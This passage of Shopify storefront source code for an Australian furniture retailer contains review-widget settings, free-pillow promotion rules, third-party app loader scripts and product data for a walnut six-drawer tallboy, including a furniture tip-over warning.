um","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/rivercityhouseandhome.com.au","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1a9995}.jdgm-histogram .jdgm-star.jdgm-star{color:#1a9995}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#1a9995}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Rivercity House &amp; Home Co. (ABN 18 642 972 209)'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"150247866585":{"html":"","css":"@media only screen and (max-width: 768px) {\n.jdgm-medals__container {\n    display: contents !important;\n   max-width: 350px !important;\n}\n .jdgm-medals {\n    max-width: 350px !important;\n}\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=river-city-house-and-home-co.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg5MjQyOTM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-05-22T23:04:41.746Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;imageUrl&quot;:null,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;duration&quot;:&quot;3.0&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;expiryMinutes&quot;:null,&quot;enabled&quot;:false},&quot;popupStyle&quot;:{&quot;primaryColor&quot;:&quot;#078380&quot;,&quot;secondaryColor&quot;:&quot;#3A3A3A&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:null,&quot;imageUrl&quot;:null,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;,&quot;showProductLink&quot;:false},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;rivercityhouseandhome.com.au&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-682fae868f63befa0a2c61c2":{"schedule":{"enabled":true,"starts":"2025-05-31T00:31:00Z","ends":"2025-11-28T14:30:00Z"},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":549,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1450159964377","title":"🖤 FREE Bamboo Pillow Twin Pack Unlocked. Ends Midnight. (Orders $549+)","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Luxor Australian Made Bamboo Cooling Pillow Standard Size Twin Pack - Default Title","variantId":"44779172397273","variantGid":"gid:\/\/shopify\/ProductVariant\/44779172397273","productGid":"gid:\/\/shopify\/Product\/8563539542233","quantity":1,"handle":"luxor-australian-made-bamboo-cooling-pillow-standard-size-twin-pack","price":"54.95"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"682fae868f63befa0a2c61c2","name":"Free Bamboo Pillows - Twin Pack","store":"60023d1a2aee07ce081566ab","shop":"river-city-house-and-home-co","active":true,"translations":null,"createdAt":"2025-05-22T23:08:54.263Z","updatedAt":"2025-11-28T13:43:52.421Z","__v":0},"easygift-rule-6928cc45eb707a6320fcfa63":{"schedule":{"enabled":true,"starts":"2025-05-31T00:31:00Z","ends":"2025-11-28T14:30:00Z"},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":249,"hasUpperCartValue":true,"upperCartValue":549,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1455271510233","title":"🖤 FREE Bamboo Pillow Unlocked. Ends Midnight.","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Luxor Australian Made Bamboo Cooling Pillow Standard Size Single Pack - Default Title","variantId":"44779172430041","variantGid":"gid:\/\/shopify\/ProductVariant\/44779172430041","productGid":"gid:\/\/shopify\/Product\/8563539575001","quantity":1,"handle":"luxor-australian-made-bamboo-cooling-pillow-standard-size-single-pack","price":"24.95"}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"6928cc45eb707a6320fcfa63","name":"Free Bamboo Pillow","store":"60023d1a2aee07ce081566ab","shop":"river-city-house-and-home-co","active":true,"translations":null,"createdAt":"2025-11-27T22:10:13.243Z","updatedAt":"2025-11-28T13:44:10.742Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4OTI0Mjkz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-05-22T23:04:41.746Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"imageUrl":null,"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#3A3A3A","duration":"3.0","cssStyles":null,"hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"expiryMinutes":null,"enabled":false},"popupStyle":{"primaryColor":"#078380","secondaryColor":"#3A3A3A","cssStyles":null,"hasCustomizations":false,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":null,"imageUrl":null,"subscriptionLabel":"Subscription Plan","showProductLink":false},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"decodePayload":false,"delayUpdates":2000,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false}},"translations":null,"defaultLocale":"en","shopDomain":"rivercityhouseandhome.com.au"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":6682641498279,"title":"6-Drawer Tallboy Walnut","handle":"6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia","description":"\u003cp\u003ePractical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home.\u003c\/p\u003e\n\u003cp\u003eContemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, the tallboy works ever so smoothly with minimum hassle.\u003c\/p\u003e\n\u003cp\u003eNot least, it provides plenty of storage space with six generous-sized drawers for all your personal essentials and more.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures\u003c\/strong\u003e\u003cbr\u003e Contemporary design\u003cbr\u003e Six generous-sized drawers\u003cbr\u003e Elegant plastic handles\u003cbr\u003e Quality metal runners\u003cbr\u003e Constructed with high density particle board\u003cbr\u003e Melamine finish\u003cbr\u003e Easy to assemble\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003cbr\u003e Material: High density particle board\u003cbr\u003e Finish: Melamine\u003cbr\u003e Overall dimensions: 85cm x 39.5cm x 105cm\u003cbr\u003e Large drawer inner dimensions: 76.5cm x 32cm x 9.5cm\u003cbr\u003e Small drawer inner dimensions: 34.5cm x 32cm x 9.5cm\u003cbr\u003e Colour: Walnut\u003cbr\u003e Assembly required: Yes\u003cbr\u003e Number of packages: 2 \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePackage Contents\u003c\/strong\u003e\u003cbr\u003e 1 x 6-Drawer Tallboy\u003cbr\u003e 1 x Assembly Manual\u003c\/p\u003e \u003cp data-start=\"645\" data-end=\"703\" id=\"isPasted\"\u003e\u003cstrong data-start=\"645\" data-end=\"703\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e⚠ WARNING: Children have died from furniture tip-over.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp data-start=\"645\" data-end=\"703\"\u003eTo prevent serious injury or death:\u003c\/p\u003e\u003cul style=\"list-style-type: disc;\"\u003e\n\u003cli data-start=\"744\" data-end=\"845\"\u003eAlways secure this furniture to a wall or other suitable surface using an anchoring device.\u003c\/li\u003e\n\u003cli data-start=\"848\" data-end=\"899\"\u003eNever allow children to climb or hang on furniture.\u003c\/li\u003e\n\u003cli data-start=\"902\" data-end=\"953\"\u003ePlace heavy items in the lowest drawers or shelves.\u003c\/li\u003e\n\u003cli data-start=\"956\" data-end=\"1081\"\u003eDo not put TVs or other heavy objects on top of this furniture.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-05-04T09:43:07+10:00","created_at":"2021-05-04T09:43:14+10:00","vendor":"Rivercity House \u0026 Home Co.","type":"","tags":["__label2:6 Drawers","Bedroom Furniture","free-shipping","Tallboy"],"price":26495,"price_min":26495,"price_max":26495,"available":true,"price_varies":false,"compare_at_price":35995,"compare_at_price_min":35995,"compare_at_price_max":35995,"compare_at_price_varies":false,"variants":[{"id":39879460618407,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"FURNI-NEW-DT-AB","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"6-Drawer Tallboy Walnut","public_title":null,"options":["Default Title"],"price":26495,"weight":0,"compare_at_price":35995,"inventory_management":"shopify","barcode":"9350062032107","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-358978.jpg?v=1747203740","\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-665712.jpg?v=1747203740"],"featured_image":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089","options":["Title"],"media":[{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458591449,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458656985,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-236945.jpg?v=1746493698","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458689753,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-360091.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458722521,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-435958.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458755289,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-292651.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture Australia","id":37106458788057,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-252567.jpg?v=1747203740","width":1000},{"alt":"6 - Drawer Tallboy Walnut - Rivercity House \u0026 Home Co. (ABN 18 642 972 209) - Affordable Modern Furniture 